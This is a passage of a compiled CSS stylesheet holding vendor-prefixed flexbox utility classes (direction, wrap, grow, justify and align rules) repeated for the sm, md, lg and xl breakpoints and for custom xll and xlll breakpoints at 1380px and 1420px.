    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-sm-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-sm-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-sm-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-sm-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-sm-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-sm-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-sm-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-sm-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-sm-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-sm-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-sm-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-sm-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-sm-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-md-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-md-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-md-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-md-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-md-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-md-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-md-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-md-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-md-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-md-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-md-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-md-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-md-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-md-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-lg-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-lg-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-lg-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-lg-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-lg-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-lg-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-lg-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-lg-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-lg-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-lg-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-lg-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-lg-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-lg-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xl-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xl-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xl-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xl-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xl-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-xl-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xl-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xl-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1380px) {
  .flex-xll-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xll-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xll-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xll-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xll-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xll-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xll-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xll-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xll-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xll-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xll-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xll-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xll-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xll-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xll-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xll-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xll-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xll-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xll-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xll-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xll-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xll-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xll-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xll-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xll-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xll-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xll-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xll-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xll-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xll-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
            align-self: flex-start !important;
  }
  .align-self-xll-end {
    -webkit-align-self: flex-end !important;
        -ms-flex-item-align: end !important;
            align-self: flex-end !important;
  }
  .align-self-xll-center {
    -webkit-align-self: center !important;
        -ms-flex-item-align: center !important;
            align-self: center !important;
  }
  .align-self-xll-baseline {
    -webkit-align-self: baseline !important;
        -ms-flex-item-align: baseline !important;
            align-self: baseline !important;
  }
  .align-self-xll-stretch {
    -webkit-align-self: stretch !important;
        -ms-flex-item-align: stretch !important;
            align-self: stretch !important;
  }
}

@media (min-width: 1420px) {
  .flex-xlll-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }
  .flex-xlll-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }
  .flex-xlll-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }
  .flex-xlll-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }
  .flex-xlll-wrap {
    -webkit-flex-wrap: wrap !important;
        -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important;
  }
  .flex-xlll-nowrap {
    -webkit-flex-wrap: nowrap !important;
        -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important;
  }
  .flex-xlll-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
        -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important;
  }
  .flex-xlll-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }
  .flex-xlll-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }
  .flex-xlll-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }
  .flex-xlll-shrink-0 {
    -webkit-flex-shrink: 0 !important;
        -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important;
  }
  .flex-xlll-shrink-1 {
    -webkit-flex-shrink: 1 !important;
        -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important;
  }
  .justify-content-xlll-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }
  .justify-content-xlll-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }
  .justify-content-xlll-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
  .justify-content-xlll-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }
  .justify-content-xlll-around {
    -webkit-justify-content: space-around !important;
        -ms-flex-pack: distribute !important;
            justify-content: space-around !important;
  }
  .align-items-xlll-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }
  .align-items-xlll-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }
  .align-items-xlll-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }
  .align-items-xlll-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }
  .align-items-xlll-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }
  .align-content-xlll-start {
    -webkit-align-content: flex-start !important;
        -ms-flex-line-pack: start !important;
            align-content: flex-start !important;
  }
  .align-content-xlll-end {
    -webkit-align-content: flex-end !important;
        -ms-flex-line-pack: end !important;
            align-content: flex-end !important;
  }
  .align-content-xlll-center {
    -webkit-align-content: center !important;
        -ms-flex-line-pack: center !important;
            align-content: center !important;
  }
  .align-content-xlll-between {
    -webkit-align-content: space-between !important;
        -ms-flex-line-pack: justify !important;
            align-content: space-between !important;
  }
  .align-content-xlll-around {
    -webkit-align-content: space-around !important;
        -ms-flex-line-pack: distribute !important;
            align-content: space-around !important;
  }
  .align-content-xlll-stretch {
    -webkit-align-content: stretch !important;
        -ms-flex-line-pack: stretch !important;
            align-content: stretch !important;
  }
  .align-self-xlll-auto {
    -webkit-align-self: auto !important;
        -ms-flex-item-align: auto !important;
            align-self: auto !important;
  }
  .align-self-xlll-start {
    -webkit-align-self: flex-start !important;
        -ms-flex-item-align: start !important;
